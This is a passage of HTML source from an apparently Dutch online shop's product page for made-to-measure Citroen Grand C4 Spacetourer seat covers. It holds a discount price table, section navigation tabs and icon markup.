},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}},"79":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0259,99","sale_price_displayed":"\u20ac\u00a0194,99"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0289,99","sale_price_displayed":"\u20ac\u00a0217,49"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0289,99","sale_price_displayed":"\u20ac\u00a0217,49"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0292,41","sale_price_displayed":"\u20ac\u00a0219,31"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0289,99","sale_price_displayed":"\u20ac\u00a0217,49"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0259,99","sale_price_displayed":"\u20ac\u00a0194,99"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0259,99","sale_price_displayed":"\u20ac\u00a0194,99"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0302,49","sale_price_displayed":"\u20ac\u00a0226,87"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0302,49","sale_price_displayed":"\u20ac\u00a0226,87"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0302,49","sale_price_displayed":"\u20ac\u00a0226,87"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0302,49","sale_price_displayed":"\u20ac\u00a0226,87"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0312,58","sale_price_displayed":"\u20ac\u00a0234,43"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0302,49","sale_price_displayed":"\u20ac\u00a0226,87"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}},"80":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0309,99","sale_price_displayed":"\u20ac\u00a0232,49"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0339,99","sale_price_displayed":"\u20ac\u00a0254,99"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0339,99","sale_price_displayed":"\u20ac\u00a0254,99"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0342,83","sale_price_displayed":"\u20ac\u00a0257,12"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0339,99","sale_price_displayed":"\u20ac\u00a0254,99"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0312,58","sale_price_displayed":"\u20ac\u00a0234,43"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0312,58","sale_price_displayed":"\u20ac\u00a0234,43"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0309,99","sale_price_displayed":"\u20ac\u00a0232,49"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0309,99","sale_price_displayed":"\u20ac\u00a0232,49"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0352,91","sale_price_displayed":"\u20ac\u00a0264,68"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0352,92","sale_price_displayed":"\u20ac\u00a0264,69"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0352,91","sale_price_displayed":"\u20ac\u00a0264,68"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0352,91","sale_price_displayed":"\u20ac\u00a0264,68"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0362,99","sale_price_displayed":"\u20ac\u00a0272,24"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0352,91","sale_price_displayed":"\u20ac\u00a0264,68"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}},"81":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0359,99","sale_price_displayed":"\u20ac\u00a0269,99"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0390,00","sale_price_displayed":"\u20ac\u00a0292,50"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0390,00","sale_price_displayed":"\u20ac\u00a0292,50"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0393,24","sale_price_displayed":"\u20ac\u00a0294,93"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0390,00","sale_price_displayed":"\u20ac\u00a0292,50"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0362,99","sale_price_displayed":"\u20ac\u00a0272,24"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0362,99","sale_price_displayed":"\u20ac\u00a0272,24"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0359,99","sale_price_displayed":"\u20ac\u00a0269,99"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0359,99","sale_price_displayed":"\u20ac\u00a0269,99"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0403,33","sale_price_displayed":"\u20ac\u00a0302,50"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0403,33","sale_price_displayed":"\u20ac\u00a0302,50"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0403,33","sale_price_displayed":"\u20ac\u00a0302,50"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0403,33","sale_price_displayed":"\u20ac\u00a0302,50"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0413,41","sale_price_displayed":"\u20ac\u00a0310,06"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0403,33","sale_price_displayed":"\u20ac\u00a0302,50"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}},"82":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0189,99","sale_price_displayed":"\u20ac\u00a0142,50"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0219,99","sale_price_displayed":"\u20ac\u00a0164,99"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0219,99","sale_price_displayed":"\u20ac\u00a0164,99"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0221,83","sale_price_displayed":"\u20ac\u00a0166,37"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0219,99","sale_price_displayed":"\u20ac\u00a0164,99"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0191,58","sale_price_displayed":"\u20ac\u00a0143,68"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0191,58","sale_price_displayed":"\u20ac\u00a0143,68"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0189,99","sale_price_displayed":"\u20ac\u00a0142,50"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0189,99","sale_price_displayed":"\u20ac\u00a0142,50"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0231,91","sale_price_displayed":"\u20ac\u00a0173,93"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0241,99","sale_price_displayed":"\u20ac\u00a0181,49"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0231,91","sale_price_displayed":"\u20ac\u00a0173,93"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0231,91","sale_price_displayed":"\u20ac\u00a0173,93"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0241,99","sale_price_displayed":"\u20ac\u00a0181,49"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0231,91","sale_price_displayed":"\u20ac\u00a0173,93"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}},"109":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personaliseren</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Details</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installatie</span>
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Foto's</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Vragen</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Beoordelingen</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovauto.nl/7-autostoelhoezen/166-citroen/2579-grand-c4-spacetourer">
        <input type="hidden" id="reset_translation_text" value="Kies" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Stoelhoezen voor CITROEN GRAND C4 SPACETOURER
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In ons bedrijf in Europa geproduceerd
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maatwerkproductie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Snelmontagesysteem</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
